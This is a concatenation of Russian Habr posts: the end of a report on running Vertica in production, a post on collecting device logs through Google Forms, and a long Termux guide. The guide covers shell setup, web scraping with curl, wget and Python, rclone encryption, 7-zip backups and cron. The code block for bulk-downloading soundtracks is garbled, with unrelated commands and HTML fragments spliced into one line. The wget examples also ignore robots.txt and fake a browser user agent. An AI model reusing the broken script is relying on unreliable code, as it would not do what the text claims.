В настоящее время Вертика у нас работает в продакшене уже более полутора лет. У нас есть и односерверные и кластерные системы. Вертика показала себя очень надежной базой данных, у нас ни разу не было потери данных или отказа по вине базы данных. Были ошибки в одной из первых версий, которые приводили к неправильным результатам некоторых запросов, но они быстро исправлялись. Были проблемы с производительностью, особенно, на «хромом» кластере, но и они были тоже решены. В настоящее время мы загружаем в наши вертики около миллиарда фактов в день (а на одном из серверов — 5 миллиардов), которые агрегируются в пару сотен миллионов записей в разных агрегатах. Вертика выполняет порядка 10тыс пользовательских запросов в сутки, и примерно в два раза больше запросов от рантайм-систем, мониторинга и прочих внутренних роботов. Большинство пользовательских запросов, обычно запрашивающих срезы статистики за дни или недели, выполняются 5-10 секунд, а рантаймовые (довольно простые) — 1.5-2 секунды. Это не OLTP-база данных, это аналитика, поэтому такие времена ответов вполне устраивают. Однако, сейчас мы мигрируем на более мощный кластер, который уменьшает время выполнения запросов в среднем в 3 раза.
Но время не стоит на месте, мы задумываемся о необходимости иметь что-то вроде multi-tier datawarehouse или in-memory OLAP. Но об этом в следующей статье.
P.S. 11июля я могу ответить на любые вопросы по Вертике на нашем митапе в Москве: [habrahabr.ru/events/836](http://habrahabr.ru/events/836/) | https://habr.com/ru/post/147254/ | null | ru | null |
# Сервис для логов за 5 минут
Во время разработки под мобильные устройства появилась проблема наблюдать и сравнивать несколько характеристик производительности и параметров на разных устройствах. (iPad/Samasung Galaxy Note 10.1/Nexus и т.д.). Можно было бы просто записывать логи в файл, потом свести их воедино, но хочется, чтобы информация с устройств поступала сразу после отладки в единую таблицу, да и не все устройства находятся у разработчиков на руках.
Единственным быстрым решением, приходящим на ум, был небольшой сервис на flask/bottle, но для этого пришлось бы поднять хранилище данных. Сказать честно, даже использование облачных решений на Azure/Heroku/AWS — это небольшая кучка дополнительных проблем для такой простой задачи: пароли, пути, зависимости и т.д. Нам же надо вести одну небольшую таблицу с несколькими параметрами, которые поступают с устройств. К тому же, данная утилита требовалась исключительно для удобства разработки, а не для продуктивного использования с тысячами пользователей.
Я постоянно записываю в свою базу знаний в Evernote различные хаки для повседневных задач, и недавно нашел там пример кода из какого-то open source проекта, где идет обращение с формой Google Docs через post запросы. И понеслось.
##### Google Docs и его формы
Необходимо было отследить три параметра: read time, processing time и название устройства.
Создаем форму в Google Docs и прописываем там нужные нам поля: read time, processing time, device. Получаем ссылку на форму: <https://docs.google.com/forms/d/156UppB2Byfq-gdsDxr-DUU9_YBviBbt2Gelhx5W5MsI/viewform>.
Затем делаем:
```
curl https://docs.google.com/forms/d/156UppB2Byfq-gdsDxr-DUU9_YBviBbt2Gelhx5W5MsI/viewform | grep --color entry
```
Тут видим три входных параметра, которые можно передать через POST запрос.
Например:
```
curl -d "entry.1882636933=2.75&entry.454434040=11.43&entry.444705398=Galaxy Note 10.1" https://docs.google.com/forms/d/156UppB2Byfq-gdsDxr-DUU9_YBviBbt2Gelhx5W5MsI/formResponse
```
Теперь в нашей форме делаем связь с таблицей. И раздаем на эту таблицу нужные права.
##### Результат
"
Каждый запрос в таблице получает отметку времени, что является приятным бонусом. Получившаяся [таблица с логами](https://docs.google.com/spreadsheet/ccc?key=0AhwZBN0MOhSldDAtNzFfZTczZWFFOVRidWYyWHd5dnc&usp=sharing).
Ответы в таблице появляются в режиме реального времени и мы можем дальше делать с этой информацией все, что только пожелаем.
Думаю, это очень быстрое решение для небольших практических задач. | https://habr.com/ru/post/205354/ | null | ru | null |
# Код доступа Termux
*Статья посвящается любителям CLI в знак солидарности лучшего эмулятора терминала на OS Android, который испытывает «кошмарную» монополию Google.*
Эта блок-схема создана в Termux, исходник в статье.Termux — это Android приложение под свободной GPL3+ лицензией: эмулятор терминала для среды GNU/Linux, которое работает напрямую без необходимости рутирования. **Минимальный** базовый функционал устанавливается автоматически, **расширенные** возможности подтягиваются с помощью менеджера пакетов и установкой стороннего ПО с git, а **продвинутая** деятельность на телефоне достигается за счёт рут-прав пользователя и установкой proot дистрибутивов GNU/Linux.
Сам Termux весит ~100 Мб, расширяется на Гб, работает на OS Android v7-11. *(Примечание — для стареньких устройств на OS Android v5-6 существует* [*бэкап*](https://archive.org/details/termux-repositories-legacy) *Termux-среды и* [*новость*](https://github.com/termux/termux-app/wiki/Termux-on-android-5-or-6)*).*
Termux & среда — киберпанковские разработки и некоторые пакеты содержат кучу ошибок, исправлением которых при случае занимается сам пользователь или сообщество, что является по шкале красноглазия нормой в open source среде. Termux-пакеты так же как и приложение распространяются под свободными, но разными лицензиями — это требования сопровождающих package(s). В целом, качество и популярность приложения поддерживается на достаточно высоком уровне в мировом масштабе: звёзды на Github-е; рейтинг/отзывы на GP. В настоящее время технические политики GP vs Termux конфликтуют между собой в результате чего у пользователей новичков может ничего не получаться в CLI с минимальным базовым функционалом из коробки. RTFM и ещё раз RTFM. На Github-е с рекурсией на документацию частые проблемы и их решения достаточно технически-просто расписаны сообществом, поэтому стоит лишний раз заглянуть в местную [wiki](https://github.com/termux/termux-app#wikis) перед постингом своей проблемы на профильном форуме.
Опыт использования Termux
-------------------------
Я уже и не помню точно, когда и каким образом Termux стал инструментом моей души, но изучать и юзать эту среду стал со времён Android 6. Накопился личный опыт, которым я хотел бы поделиться с читателями и по возможности самому освоить что-то новое *(пишите в комментариях ваш уникальный опыт использования этого эмулятора терминала)*.
В данной работе вербализация пойдет о нижеизложенном со всеми остановками:
* глубоко настраивать средý *(флэшка, виджет, стиль, зеркала и конфиги);*
* управлять серверами через ssh;
* скачивать ролики/отрывки с YouTube;
* нарезать видео, создавать gif;
* воспроизводить текст/музыку/радио прямо в CLI;
* нарезать mp3-бигфайлы *(аналогов приложений на Android попросту нет),* и склеивать аудиофайлы;
* редактировать документы;
* проверять орфографию: как текстовых файлов, так и различных статей по url, например, проверка орфографии статей на Habr-e;
* генерировать словари различной сложности со скоростью Си;
* создавать блок-схемы; графики; облако слов и даже 3D-визуализацию;
* заниматься Data Science на Android-мощностях;
* тестировать интернет соединение/интерфейс *(требуется частично Root)*;
* сниффить/сканировать сети *(требуется частично Root)*;
* запускать и управлять TOR-сетью;
* управлять приложениями и процессами в ОС Android *(требуется Root);*
* защищать любые данные от случайного редактирования/уничтожения *(требуется Root);*
* автоматически шифровать и бэкапить по ночам любые данные в своё облако;
* чекать username(s) и e-mail(s);
* проводить аудит безопасности *(об опасности сердить скрипт-кидди с их любимыми: «сниффить, парсить, брутить, дампить, сканить, фишить»)*;
* работать с электропочтой;
* изучать UNIX/shell;
* программировать на Android *(в Termux портированы несколько интерпретируемых и компилируемых языков программирования)*;
* запускать bash/python/php/npm скрипты в т.ч. в одно касание с рабочего стола;
* работать с криптографией, стеганографией и цифровыми подписями;
* парсить данные;
* и даже запускать GNU-GUI-софт из CLI.
**Дисклеймер**
*Любые действия и техники исполнения, связанные с рассматриваемыми инструментами в данной статье, являются исключительно ответственностью пользователей. Злоупотребление набором инструментов и/или недопонимание может привести к ответственности соответствующих лиц. Автор не несёт бремя в случае предъявления каких-либо обвинений против каких-либо персон, злоупотребляющих инструментами/информацией. Утилиты, упомянутые в этой статье, связанные с бэкапом/пентестом/шифрованием могут нанести ущерб или быть опасными, ознакомьтесь с законами вашей страны и технической информацией. Если вы что-то собираетесь использовать, то используете это на свой страх и риск. Короче, автор ни к чему не призывает, а лишь демонстрирует возможности ПО в ознакомительных целях, что не является руководством к неправомерным действиям или обучающим материалом для сокрытия правонарушений.*
Установка и настройка среды Termux
----------------------------------
**1.** Скачиваем и устанавливаем приложение Termux из магазина приложений [F-droid](https://f-droid.org/ru/packages/com.termux/). Termux в магазине приложений [GP](https://play.google.com/store/apps/details?id=com.termux) больше не поддерживается и не обновляется с осени 2020 года, вся разработка осуществляется на Github, а релизы выкладываются в F-droid/Git.Причины с рекурсией описаны [здесь](https://github.com/termux/termux-packages/wiki/Termux-and-Android-10).
**2.** `$ termux-setup-storage`
Этой командой пользователь предоставляет Termux разрешение на «доступ к хранилищу» *(обязательный шаг)*. После предоставления разрешения приложению у пользователя появится доступ из Termux к диску/общедоступным каталогам Android через *~/storage/shared/\** и флэш накопителю *~/storage/external-1/*.На Android 11 существует проблема с правами: для Termux требуется повторно отозвать/предоставить права «доступ к хранилищу», но уже классическим способом::\* «настройки android» -> «приложения» -> «termux» -> «разрешения»:::
\* отозвать разрешение на хранилище;
\* предоставить разрешение на хранение.
А на Android 12 Termux из коробки не способен в принципе нормально работать, вопрос 'популярный' и решается через [RTFM](https://github.com/termux/termux-app/issues/2366) + скиллы.
**3.** Установка ПО из менеджера пакетов.
`$ pkg list-all` #вывести на печать список всех Termux пакетов *(альтернатива apt),* только в официальном репозитории их > 1.5k, не заблудитесь
`$ pkg update && pkg install python wget curl nano git tsu cronie grep printf coreutils lsof android-tools gawk nodejs` #установить/расширить необходимый минимум утилит, другие пакеты выбирать и ставить по мере необходимости.
У Termux имеется приятная особенность угадывания: если пользователь запускает какую-либо утилиту в т.ч. с опечаткой, которая у него не установлена, но присутствует в репозитории, то юзер получает уведомление «предложки» в терминале: что похожего имеется в репо и что пользователю необходимо доставить.
`$ sqget` #опечатка, ввод ошибочной команды
`$ pkg show «предложка»` #получить мета-информацию о пакете.
sqget-пакета не существует и Termux пытается угадать, что пользователю требуется.**Пример решения проблем с обновлением/установкой пакетов**
Если пользователь Termux сталкивается с ошибкой при 'pkg update' обновлении пакетов из коробки *(как повезёт)*, например из-за цензуры в стране, и/или из-за того, что Termux давно не обновлялся на устройстве пользователя *(или того хуже имеется проблема с разными подписями: Termux ранее был установлен с GP/Github и обновлён/переустановлен с F-droid)*; из-за компрометации/смены ключей разработчиков; смены хостинга, то удаление/установка Termux-приложения не поможет. Частный Гугл-случай: обязательно нужно вычищать с устройства все ранее установленные termux-сервисы:: termux api; termux boot; termux style; termux widget, а также очищать кэш и данные приложения перед удалением версии Termux GP/Github. После же обычного удаления Termux-приложения часть Termux-среды остаётся на устройстве пользователя и в таком случае проблем не избежать.
. Нижние 2 скриншота — решение: применение команды: «termux-change-repo». Данная команда предоставляет пользователю выбрать альтернативное зеркало репозитория: изменить источник обновления пакетов. Если с каким-либо репозиторием проблемы, то пользователь всегда может его заменить на дублёр с другого хостинга.")Первые три скриншота — описание проблемы обновлений Termux (в данном примере проблема обновлений пакетов навязана пользователю из-за internet censorship). Нижние 2 скриншота — решение: применение команды: «termux-change-repo». Данная команда предоставляет пользователю выбрать альтернативное зеркало репозитория: изменить источник обновления пакетов. Если с каким-либо репозиторием проблемы, то пользователь всегда может его заменить на дублёр с другого хостинга.`$ termux-change-repo`
Выбрать получение обновлений *(для всех репо, их может быть больше одного)* с другого хостинга, которое не цензурируется вашим провайдером и не сломано. Внимание! Выбирать репо-зеркало **пробелом**, подтверждать **энтером**. Эта проблема и ее решение описана в документации, но как видите некоторые юзеры об этом и не догадываются и регулярно задают одни и те же по смыслу вопросы на профильных форумах, обычно такие пользователи вычисляются по количеству минусов под своим вопросом.
Если повнимательнее присмотреться к доменам у зеркал, то выяснится, что ~50% серверов располагаются не на Швейцарских мощностях и не на островах северной Европы, а в Китае/.cn: университеты и т.д.. Вероятно, пользователь может испытать смешанные чувства защитной реакции и выбрать оставшееся, нала-ла-ладом дышащее, но другое зеркало репозитория. Зря. Технология подписи отработана десятилетиями. Репозиторий/пакеты Termux подписаны разработчиком, и если, например, в Китайском зеркале: репозитории/пакете появится что-то иное или модифицированное "старшим братом", то синхронизация/установка не пройдёт, а пользователь получит ошибку *(при условии, что приватный ключ/пароль для подписи не были скомпрометированы и не ходили по рукам, например, если они случайно не выкладывались/удалялись с кодом).* Иными словами, держать нос по ветру нужно, но в другом направлении.
Сам Termux свободный и развивается на пожертвования/ресурсы сообщества. Затраты на домены, хостинг, зеркала или драгоценное время не всегда окупаются. И когда в очередной, 13-й раз ты будешь применять команду "`termux-change-repo"`, то не ругайся, а задумайся о поддержке, волнующего, настоящего, киберпанковского IT-проекта.
**4.** Кастомизация Termux *(необязательно).*
**4.1.** Стиль.
Благодаря Fan-сообществу в Termux имеется множество готовых цветовых тем, а не только белый шрифт на чёрном фоне. Для выбора темы пользователю необходимо скачать с [F-droid](https://f-droid.org/packages/com.termux.styling/) дополнение к Termux: Termux-Styling. После установки аддона при длительном нажатии на экран в области CLI появится пункт: more --> style. Можно выбирать/сменять из списка любую, приятную для глаз цветовую тему.
**4.2.** Настройка приветствия и приглашающей строки *(необязательно).*
На скриншоте приветствие и приглашающая строка Termux. Слева — настройки по умолчанию, справа — кастомные настройки пользователя.Для настройки кастомной, приглашающей строки пользователю необходимо описать переменную «PS1» в файле домашнего каталога ~/.bashrc
`$ nano ~/.bashrc -$` #ключ «-$» заставляет nano визуально переносить текст на новую строку. Набиваем файл следующим содержимым:
```
HISTSIZE=10000 #сохранять историю команд
HISTFILESIZE=1000 #размер истории в текущей сессии
export HISTTIMEFORMAT='%d.%m.%Y %H:%M:%S' #отображать дату введённой команды в истории (проверка --> $ history)
PS1="\[\033[1;34m\]┌──\[\033[0m\]\[\033[1;31m\]boss\[\033[0m\]\[\033[;34m\]──[\[\033[0m\]\[\033[1;35m\]\w\[\033[0m\]\[\033[;34m\]]\[\033[0m\]\n\[\033[1;34m\]└─❕\[\033[0m\]" #настройка переменной приглашающей строки как у автора
export EDITOR=nano #сделать nano — редактором по умолчанию
#«ctrl + o» сохранить; «ctrl + x» выход из nano.
```
`$ bash` #обновим настройки.
Для тюнинга приветствия *(один из вариантов)* пользователю необходимо отредактировать файл: «*/data/data/com.termux/files/usr/etc/motd*».
Если у пользователя имеются рут-права, то редактирование файла «*motd*» из-за общего доступа очень простое, например, с помощью [Total Commander](https://play.google.com/store/apps/details?id=com.ghisler.android.TotalCommander&hl=ru&gl=US) в связке с [QuickEdit](https://play.google.com/store/apps/details?id=com.rhmsoft.edit&hl=ru&gl=US)/[Acode](https://play.google.com/store/apps/details?id=com.foxdebug.acodefree). Если же рута нет, то
`$ nano ../usr/etc/motd` #две точки означают подняться на каталог выше из текущей/домашней директории.
Всё что пользователь набросает в «motd» каждый раз будет отображаться при запуске Termux. В моём случае с помощью утилиты [figlet](http://www.figlet.org/) сгенерировал текст «Код Доступа Рай», добавив строкой ниже смайлики цветных кружков, предназначение которых не для красоты, а для индикации масштаба, и всё это записал в файл «motd».
**4.3.** Настройка размера отображения вывода в CLI *(****крайне желательно****).*
По умолчанию Termux отображает макс. 2000 строк, что является невероятно низким значением рендеринга по отношению к мощностям гаджетов. Например, пользователь сильно ограничен при просмотре баз данных, словарей, работой с html/текстами и т.д. Чтобы проще было понять проблему её нужно воспроизвести.
Код:
`$ seq 2100` #генерация числовых строк от 1..2100 и вывод их на печать. Попробуйте прокрутить CLI до самого верха и вы остановитесь на числе/строке 100 *(всё что сгенерировано до числа 100 пользователь не увидит, а увидит строки чисел от 100..2100, вот оно ограничения в 2к строк).*
В прошлом году я обратился к разработчикам Termux с предложением расширить ограничения терминала с 2к строк до 5-50к. строк. Проведя тесты, разработчики поддержали предложение и в Termux с v0.114+ доступна пользовательская настройка на рендеринг строк в termux-конфиге.
Код:
`$ nano -$ .termux/termux.properties` #[конфиг](https://github.com/termux/termux-tools/blob/master/termux.properties), в котором настраиваются некоторые вещи: например, рендеринг строк, клавиши виртуальной клавиатуры/громкости, кликабельность ссылок в CLI, поля и другое. Добавить строки в файл:
```
terminal-transcript-rows=10000 #отображать в CLI 10к строк вместо 2к (доступно с v0.114+)
terminal-onclick-url-open=true #понимать url(s) в CLI (доступно с v0.118+).
```
Парсинг данных
---------------
> *Лошадью ходи, лошадью!*
>
>
Однажды по пути в командировку мне на глаза попалась свежая chess-news: во время девятой, зимней, недавно завершившейся, партии за звание ЧМ по шахматам среди мужчин 2021г. наш «декабрист» допустил грубейшую ошибку на уровне «любителя»*,* повлиявшую и на окончательный итог турнира не в его пользу. Поискав в сети саму партию в чистом виде для импорта/анализа в шахматном движке на своём Android — столкнулся с проблемой: всякие, разные, шахматные сайты/базы требовали регистрацию/авторизацию чтобы поработать с данными. Например, на одном таком, русскоязычном, шахматном сайте партия отображалась, но без аккаунта — скачать её было «невозможно». Расшарив [ссылку](https://share.chessbase.com/SharedGames/game/?p=GGcui1RiwlsMXUUn49qJYW2loW1DrYRbproL+VX5mtFrtma1XhYxiFD4U+vvB+7P) на 9-партию, её все ещё «невозможно» было скопипастить подручными средствами для анализа. Самому же «играть в шахматы, угодя в цейтнот», против сайтов по их правилам я не спешил. ~~Расставив черные и белые фигуры на доске~~ кликнув по тёмно-белому значку Termux на рабочем столе и набрав несколько команд, черным по белому отобразился результат. Беспристрастно проанализировав партию в скором времени движок подытожил: «драма» за доской разыгралась в жарком декабре Дубая на 27 ходу.
```
curl https://share.chessbase.com/SharedGames/game/?p=GGcui1RiwlsMXUUn49qJYW2loW1DrYRbproL+VX5mtFrtma1XhYxiFD4U+vvB+7P | grep "WCh 2021" -A 12 #чекаю ссылку с помощью curl, ищу данные партии, вывожу 12 строк (охват партии)
```
Результат — готовая партия для импорта/анализа:Загружаю её в open source Android приложение [droidfish](https://f-droid.org/en/packages/org.petero.droidfish/) и включаю анализ.
.")Погибельно-оборонительный за белых пассивный 27 ход: «пешка c5» вместо контратаки «конь с5/пешка f3» соответствует проигрышу лёгкой фигуры за белых, движок всё видит и отображает преимущество за чёрных в 3 единицы (1 = пешка, 3 = конь/слон. При прочих равных условиях МС должен обыграть гроссмейстера с преимуществом 1-й пешки в 9 из 10 случаев).И забавная реакция чемпиона мира, против которого так «дерзко» было сыграно:
К слову, в Termux имеется возможность играть в шахматы прямо в CLI. Пакет для установки: «[gnuchess](https://ru.wikipedia.org/wiki/GNU_Chess)».
`$ pkg install gnuchess`
`$ gnuchess`
спойлер gnuchessТяжёлая боевая ничья на 45 ходу в ходе троекратного повторения позиции.
Gnuchess не единственная логическая CLI-игра в Termux, ранее под гейм-пакеты был выделен целый репозиторий.**Музыкальная пауза**
Являясь поклонником литературного аудио сериала Этногенез *(ИМХО, одни из лучших аудиокниг в проекте — цикл про хакеров)*намеревался получить всю коллекцию этногенез-музыки, а потом ещё и слушать её прямо в CLI. Сами саундтреки бесплатные и свободно доступны на официальном сайте для скачивания в разделе [музыка](http://www.etnogenez.ru/music/).
**82** музыкальных трека, из которых некоторые просто ~~не качают~~ не вау, а некоторые почему-то повторяются, тем не менее присутствует более насущная и техническая проблема: отсутствует возможность/кнопка «скачать весь проект». Классика: выбор композиции и скачивание по одному файлу, по итогу — лишних восемьдесят пальцедвижений помноженное на прокрутку и выбор явно повлечёт за собой переутомление и потерю темпа.
Карманный CLI спешит на помощь...
Чтобы проверить с чем именно придется иметь дело, сurl-ом и grep-ом проверяю web-страницу проекта Этногенеза. Разметка страницы простая, набрасываю рабочий [bash](https://ru.wikipedia.org/wiki/Bash)-код в одну строку для скачивания всех аудиотреков за один присест. Жизнь движение, ставлю «музыкальный поток» на автоскачивание и ухожу на тренировку.
Код:
#Создаю общедоступный каталог «этногенез», в который собираюсь загрузить все аудиотреки:
`$ mkdir storage/shared/Download/этногенез`
`$ cd storage/shared/Download/этногенез`
[Curl](https://ru.wikipedia.org/wiki/CURL)-ом получаю html-страницы, [grep](https://ru.wikipedia.org/wiki/Grep)-ом ищу все отношения к «mp3»:
```
curl http://www.etnogenez.ru/music/ | grep '[Исходя из проанализированных данных полный код на скачку музыки следующий:
```
mkdir storage/shared/Download/этногенез
cd storage/shared/Download/этногенез
curl http://www.etnogenez.ru/music/ | grep '[[sed](/paid-audio/0/pgg/episode' | awk '{print $5}' | sed s/~//g | awk 'length( $0 ) < 9 {sum += $0} END {print sum}'</code></pre><p>Описание bash-кода.<br/>Curl-ом получаю страницу; grep-ом ищу все отношения к «.mp3»; вижу, что все нужные данные по разделителю «пробел» находятся во втором «столбце»; использую awk, забирая 2-й столбец; с помощью <a href=) восстанавливаю валидный префикс url-ов всех mp3-треков и отбрасываю кавычки; готовые url(s) саундтреков поочередно отправляются на вход утилите для скачивания [wget](https://ru.wikipedia.org/wiki/Wget).Пошёл процесс скачивания всех 82 аудиотреков.Однако, если пользователь не так причудлив чтобы искусно владеть bash-оболочкой, а может всё с точностью наоборот, то задачу с извлечением url(s)/mp3-треков со страницы можно повторить, например, на Python.
Код:
`$ pip install beautifulsoup4 html5lib`
`$ nano parsing_mp3.py`
```
import requests
from bs4 import BeautifulSoup
r = requests.get("http://www.etnogenez.ru/music/").text
soup = BeautifulSoup(r, 'html.parser')
## Парсинг url(s) аудиотреков
for link in soup.find_all(class_="play ga_track"):
if ".mp3" in link.get('href'):
print(f"http://www.etnogenez.ru/{link.get('href')}")
## Предварительный размер аудиотреков
sum_ = 0
for i in soup.find_all("div", class_="inner_content episode_size"):
try:
sum_ += float(i.string.split()[0])
except:
pass
print(f"\n{sum_} Мб") #получаем общий размер всей будущей музыки
```
Спарсим данные.
`$ python parsing_mp3.py > url && wget -i url` #с помощью `python` извлекаю с web-сайта все ссылки, относящиеся к mp3, и сохраняю их в файл "url", с помощью `wget` закачиваю всё что указано в файле "url".
Стоит обратить внимание: если вместо "старого" `wget` использовать "новый"`wget2`, то данные будут загружаться не последовательно, а параллельно т.е. с существенным быстродействием.
Пошла скачка всех тех же 82 аудиотреков по порядку, а в случае какой-либо ошибки/обрыва линии всегда можно докачать прерванное без излишнего кода.Кроме того, с помощью лишь одного wget *(в случаях отсутствия ограничений)* можно, например, выкачать весь сайт; отдельный web-каталог или упростить задачу: спарсить все изображения или ту же музыку "Этногенез", чем не может похвастать какое-либо Android приложение.
```
cd && mkdir storage/downloads/test
cd storage/downloads/test #будущие, загруженные данные станут доступны для любых приложений в общедоступном каталоге
wget -e robots=off -U="Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0" -r -l 1 -nd -nc -A "*.mp3" http://www.etnogenez.ru/music/ #скачать всю музыку Этногенез, но гораздо медленнее, как если бы "чистый парсинг ручками" продемонстрированный выше
wget -e robots=off -U="Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0" -H -r -l 1 -nd -nc -A "*.gif" url_этой_статьи #спарсить/выкачать все гифки из данной статьи на Хабре, глубина рекурсии задается ключом -l=цифра, ключ "-H" потому что гифки загружены не на Habr, а на Habrastorage
wget -U="Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0" -r -k -p -E -nc url # а так, например, выкачать полностью какой-либо ресурс.
```
Автоматизация процесса: бэкап, шифрование данных с последующей синхронизацией в облако по расписанию
-----------------------------------------------------------------------------------------------------
**Rclone & 7-zip & crontab**
**Rclone**
Данные, которые я периодически выгружаю *(автосинхронизируются с облаком)* со своего Android устройства — это зашифрованные бэкапы и зашифрованный кэш одного приложения.
Бэкап данных по расписанию осуществляет Android приложение `OandBackupX` *(требуется root).* Остальная логика завязана на Termux:
синхронизацию и шифрование берёт на себя «[rclone](https://rclone.org/#about)»; автозапуск скрипта по расписанию осуществляется с помощью «cron/sv».
Установка и настройка rclone на примере Яндекс.Диска.
Код:
`$ pkg install rclone`
`$ rclone config`
Настройка rclone простая: выбор в стиле POSIX:: [y/n/enter/digit] ответив на вопросы *(выбирать все действия рекомендую значениями по умолчанию)*.
Цифрами выбрать Yandex Disk *(это может быть любая другая цифра в любой/обновленной версии ПО, например сегодня это цифра - 32)*. Откроется браузер. Ввести данные авторизации яндекс-аккаунта и вернуться в терминал, где автоподставится ключ. Облако настроено и готово к синхронизации в обе стороны, но такое положение вещей нас не устраивает, нам нужно защищать свои данные в любом случае *(примечание — если пользователю не нужно шифровать данные, для последующей выгрузки на диск, то Я.Диск на этом шаге уже настроен и готов к работе)*.
Чтобы создать отдельный зашифрованный каталог в облаке, необходимо донастроить созданный ранее контейнер: обеспечить шифрование/дешифрование данных на лету.
Код:
`$ rclone config` #настраиваем простейший конфиг
Настройка конфига#--> n --> вводим имя*(сопоставление шифрованного каталога)*, если у меня ранее контейнер назывался «yad», этот я назову: yenc*(первая буква облака, суффикс от сокращения «encrypt», стоить иметь ввиду на будущее, что короткие имена удобней использовать в этой утилите)*. Выбрать «Encrypt/Decrypt a remote» --> 10, далее ввести имя и шифрованный каталог*(имя до двоеточия обязательно должно = имени создаваемого ранее контейнера: yad)*yad:crypt выбрать режим шифрования, их 3*(в зависимости от работы в параноидальных условиях)*.
> 1. Encrypt the filenames see the docs for the details.
>
> 2. Very simple filename obfuscation."obfuscate".
>
> 3. Don't encrypt the file names. Adds a ".bin" extension only."off".
>
>
Использую 3-й вариант, который добавляет к шифрованным файлам лишь расширение «.bin»*(остальные варианты обфусцируют имена файлов)*.
Далее, directory\_name\_encryption --> «2»*(false)*, далее Password or pass phrase for encryption --> «y»*(напечатать пароль, он не будет отображаться в CLI — это не баг, а стандартная защита)*, далее No leave this optional password blank --> «n», далее Edit advanced config? --> «n». После чего увидите свою конфигурацию*(подтвердите её нажав «y»)*:
> [yenc]
>
> remote = yad:cryptfilename\_encryption = offdirectory\_name\_encryption = falsepassword = \*\*\* ENCRYPTED \*\*\*
>
>
На сколько «сложным» бы не казался rclone его конфиг настройки — простой, в затруднительном положении*(выбирать все пункты по «default»)*, в крайне затруднительном —[RTFM](https://rclone.org/docs/).
Вот пара команд, которые нам потребуются: «sync» и «copy».
Обратите внимание, чтобы получить зашифрованные данные с Я.Диска и расшифровать, их нужно указывать просто как «yenc:» *(а не «~~yenc:crypt»~~):*`$ rclone copy yenc: ~home/test` #скопирует/расшифрует все данные с облака в каталог test *(если в папке «test» имелись какие-либо сторонние данные, с ними ничего не произойдет)*
`$ rclone sync yenc: ~home/test` #аналогично, но уничтожит все сторонние данные в папке «test» *(то есть полная синхронизация)*. Как всё просто. Да, так просто, в т.ч. и потерять всё. Пользователю необходимо соблюдать осторожность и внимательность чтобы случайно не уничтожить сторонние данные. Например, ошибочный ввод:
`$ rclone sync yenc: ~home/` #уничтожит все пользовательские данные Termux, синхронизировав зашифрованный «crypt» каталог в облаке c «home» на гаджете нерадивого пользователя
Синхронизация, но в обратную сторону *(гаджет --> облако)*:
`$ rclone sunc источник :приемник/каталог` #полная синхронизация
`$ rclone copy источник :приемник/каталог` #синхронизация только выбранных данных.
Существуют векторы атак, при которых пользовательская цитадель может не устоять *(проблема хранения облачного пароля в открытом виде в конфигурации rclone).* Плюсом rclone является то, что он легко настраивается для работы в параноидальных обстоятельствах *(зашифровав конфиг и открытый пароль, но потребуется вводить каждый раз pass разблокировки при синхронизации данных).* Из минусов, бэкап-данные дублируются перед шифрованием в облако, излишне нагружая дисковое пространство на устройстве пользователя.
Ещё в rclone имеется второстепенно-полезная hash-функция, которая умеет проверять рекурсивно заданный хэш у файлов во всех подкаталогах без «| трубы» и циклов *(алогичная утилита —*[*hashdeep*](https://linux.die.net/man/1/hashdeep)*)*.
Скриншот Rclone --> Я.Диск.**7-zip**
Если пользователь не желает шифровать данные в облаке с помощью rclone, например, если он находится в обстоятельствах, где нет возможности быстро развернуть rclone, а данные с Я.Диска нужно получить в расшифрованном виде как можно скорее, то на помощь приходит криптостойкий/кроссплатформенный архиватор «[7-zip](https://ru.wikipedia.org/wiki/7-Zip)».
Код:
`$ pkg install p7zip`
`$ cd storage/shared/Download`
`$ 7z u test.7z -pCodeby -mx9 'test'` #ключ «u» сообщает, что в архив следует добавлять/создавать только обновлённые/новые файлы; пароль «Codeby» *(шифрование криптостойкое, т.е. хэш из разряда медленных, придерживаясь парольной доктрины — хэш не растрескать)*; «mx9» максимальное сжатие; архивирование каталога «test»
Эта 7z-команда удобна, если пользователь настроил автобэкап архива «test.7z» в облако.
В ином случае *—* ручной бэкап архивов в облако.
Код:
`$ 7z u test.7z -pCodeby -mx9 'test' && mv 'test.7z' $(date +"%d-%m-%Y_%Hч_%Mм")_android.7z` #разница в том, что архив после сжатия будет переименован с новым дата-префиксом: «13-02-2022\_10ч\_25м\_android.7z».
Из плюсов, наглядно видно по имени файла: когда был сделан/обновлён бэкап. Из минусов, с таким именем возникнут сложности с автобэкапом; такие архивы множатся *(вместо быстрой дозаписи одного единственного архива создаются новые копии).*
**Автовыполнение скриптов по расписанию**
В Termux нет полноценной системы инициализации, как в GNU/Linux, но кое-что и кое-как работает и позволяет запускать скрипты на автомате:
A) при автозагрузке гаджета;
Б) либо запускать скрипты строго по расписанию, даже когда Termux не в трее.
Для выполнения скриптов при автозагрузке гаджета необходимо установить [addon](https://f-droid.org/ru/packages/com.termux.boot/) Termux boot, [настроив](https://wiki.termux.com/wiki/Termux:Boot) простой boot-конфиг. Для другой задачи: автовыполнение скриптов по расписанию у Termux в репозитории имеется пакет «cronie» *(местный crontab),*который нужно установить и немного подкрутить по причине того, что подчёркнуто выше.
Код:
`$ pkg install cronie termux-services`
#ребут Termux
`$ sv-enable crond` #runit, достаточно этот шаг сделать один раз и пользователь в деле
`$ crontab -e` #настроить выполнение скриптов по расписанию по [классике](https://losst.ru/nastrojka-cron). Например, в исполняемом "скрипт.sh" первой строкой достаточно указать сокращенный путь: "#!/bin/bash" и не забывайте про раздачу прав: "chmod +x скрипт.sh"
Быстрая проверка, работает ли "[демон](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BC%D0%BE%D0%BD_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0))":
`$ pidof crond`
Пользователям с агрессивным энергосбережением стоит добавить все приложения Termux в исключение: «ограничение работы в фоновом режиме» в настройках своего Android с учётом [производителя](https://dontkillmyapp.com/). Кроме того, в шторке Android/Termux есть функция «wakelock» *(пытаться запрещать переходить гаджету в глубокий сон).*
**Быстрый check автоматизации процесса**
Код:
`$ nano -$ срипт.sh`
```
#!bin/bash
mkdir storage/downloads/Habr #создать пустой каталог в общедоступном месте.
```
`$ chmod + x срипт.sh` #разрешаем выполнение скрипта
